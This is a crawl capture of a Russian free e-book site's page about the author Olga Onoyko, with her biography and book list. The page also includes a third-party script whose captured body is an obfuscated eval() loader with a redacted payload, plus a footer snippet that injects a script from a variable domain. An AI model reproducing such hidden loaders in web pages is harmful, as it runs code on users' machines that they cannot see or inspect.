

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/author/id2679/
body_size: 5659
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Ольга Онойко | 5 книг скачать бесплатно, без регистрации!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Ольга Онойко" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Биография:
 Родилась и живёт в Москве. В 2007 году закончила Государственный музыкально-педагогический университет им. Ипполитова-Иванова (ГМПИ) по специальности «Музыковед».
 Книги цикла «Доминирующая раса» опубликованы под псевдонимом Олег Серёгин, остальные под настоящим именем.
Официальный сайт: www.jeltis.narod.ru
Награды и премии:
 EuroCon (ESFS Awards), 2009 // Encouragement Awards / Лучший дебют" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.author" />
    <meta property="og:title" content="Ольга Онойко" />
    <meta property="og:description" content="Биография:
 Родилась и живёт в Москве. В 2007 году закончила Государственный музыкально-педагогический университет им. Ипполитова-Иванова (ГМПИ) по специальности «Музыковед».
 Книги цикла «Доминирующая раса» опубликованы под псевдонимом Олег Серёгин, остальные под настоящим именем.
Официальный сайт: www.jeltis.narod.ru
Награды и премии:
 EuroCon (ESFS Awards), 2009 // Encouragement Awards / Лучший дебют">
    <meta property="og:image" content="http://fantasy-worlds.org/writer/2679.jpg" />
    <meta property="og:url" content="" />
            
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <table width="100%" border='0px'><tr><td><div class="news_title"><h1>Ольга Онойко</h1></div></td><td><div align="right"></div></td></tr></table>
<div class="news_body"><img src="/writer/2679.jpg" width="200" height="auto" align="left" alt="Ольга Онойко" title="Ольга Онойко">Биография:<br />
 Родилась и живёт в Москве. В 2007 году закончила Государственный музыкально-педагогический университет им. Ипполитова-Иванова (ГМПИ) по специальности «Музыковед».<br />
 Книги цикла «Доминирующая раса» опубликованы под псевдонимом Олег Серёгин, остальные под настоящим именем.<br />
Официальный сайт: www.jeltis.narod.ru<br />
Награды и премии:<br />
 EuroCon (ESFS Awards), 2009 // Encouragement Awards / Лучший дебют
<br clear="all"/><b>Книги:</b><br/> <br/>Без серии<br/><br/><a href='/lib/id20864/'><h3>Море имен</h3></a><div style='font-size: 10px; padding-left:25px;'>(Киберпанк)</div><a href='/lib/id23241/'><h3>Сфера-17</h3></a><div style='font-size: 10px; padding-left:25px;'>(Космическая фантастика)</div><br/><h2 id='s2391'><a style='color: #654109;' href='/series/id2391/'>Дети немилости</a></h2><div style='font-size:7px;'></div><a href='/lib/id14666/'><h3>1 - Дети немилости</h3></a><div style='font-size: 10px; padding-left:25px;'>(Героическое фэнтези)</div><br/><h2 id='s2551'><a style='color: #654109;' href='/series/id2551/'>Доминирующая раса</a></h2><div style='font-size:7px;'>Нетривиальное будущее с поливидовой Галактикой, сложными политическими, экономическими и военными взаимоотношениями. Человечество стремится к доминированию в Галактике, не гнушаясь ради этого провокациями и геноцидом других галактических рас. Весьма важным компонентом военной мощи людей является симбиоз телепатически одарённых женщин с полуразумными псевдоящерами — нуктами, обладающими мощной бронёй, природным вооружением — очень твёрдыми и острыми когтями и шипами, а также невероятно быстрой реакцией. Кроме того, среди людей встречаются экстрасенсы, способные влиять на случайность — приносить удачу или, наоборот, неудачу. <br />
И в этой обстановке живут обычные (и необычные) люди, ссорятся и мирятся, любят и ненавидят, выполняют свой долг и предают, всё, как у нас...<br />
[right]© old_fan[/right]</div><a href='/lib/id15440/'><h3>1 - Доминирующая раса</h3></a><div style='font-size: 10px; padding-left:25px;'>(Боевая фантастика)</div><a href='/lib/id15441/'><h3>2 - Дикий порт</h3></a><div style='font-size: 10px; padding-left:25px;'>(Героическое фэнтези)</div>
</div>
<div class="news_footer"></div>


                        <br />
                        <form action="/author/id2679/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>


            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1577
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"ynZMYRfDm",38,7,47))